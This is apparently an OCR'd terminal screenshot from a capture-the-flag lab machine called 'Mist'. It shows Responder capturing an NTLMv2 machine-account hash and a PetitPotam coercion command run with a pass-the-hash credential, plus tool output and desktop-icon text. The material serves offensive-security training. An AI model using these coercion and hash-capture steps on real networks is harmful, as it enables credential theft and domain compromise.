 woyag@kraken: ~
File Syst…
IDA
[+] Listening for events...
[SMB] NTLMv2-SSP Client   : 10.10.11.17
[SMB] NTLMv2-SSP Username : MIST\MS01$
[SMB] NTLMv2-SSP Hash     : MS01$::MIST:a00d8a89c3f38494:52A8227093C3EAEA6EF6D233F60933D8:0101000000000000808B8CFE5ED8DA0193FA44BB2E967B190000000002000800500057004F00430001001E00570049004E002D0031004F004A005200
340051004B0048004B005200350004003400570049004E002D0031004F004A005200340051004B0048004B00520035002E00500057004F0043002E004C004F00430041004C0003001400500057004F0043002E004C004F00430041004C0005001400500057004F0043
002E004C004F00430041004C0007000800808B8CFE5ED8DA01060004000200000008003000300000000000000000000000004000008BDEE34C945C999D040FD897EDED9E3FDADEB2F83408CE41B51DA87829968EE70A0010000000000000000000000000000000000
09002000630069006600730002F00310030002E00310030002E00310034002E00370033000000000000000000
[*] Skipping previously captured hash for MIST\MS01$
[*] Skipping previously captured hash for MIST\MS01$
[*] Skipping previously captured hash for MIST\MS01$
[*] Skipping previously captured hash for MIST\MS01$
[*] Skipping previously captured hash for MIST\MS01$
[*] Skipping previously captured hash for MIST\MS01$
Audacity
┌──(woyag㉿kraken)-[~/Desktop/Rooms/Mist]_
[49/69]
└─$ proxychains python3 PetitPotam.py -u 'Brandon.Keywarp' -hashes ':DB03D6A77A2205BC1D07082740626CC9' -pipe all -d mist.htb 10.10.14.73 192.168.100.101
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
PetitPotam
PoC to elicit machine account authentication via some MS-EFSRPC functions
by topotam (@topotam77)
Inspired by @tifkin_ & @elad_shamir previous work on MS-RPRN
Trying pipe efsr
[-] Connecting to ncacn_np:192.168.100.101[\PIPE\efsrpc]
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  192.168.100.101:445  ...  OK
Something went wrong, check error status => SMB SessionError: code: 0xc0000034 - STATUS_OBJECT_NAME_NOT_FOUND - The object name is not found.
Trying pipe lsarpc
[-] Connecting to ncacn_np:192.168.100.101[\PIPE\lsarpc]
Trash
0 zsh 1 [tmux]
[tmux] 0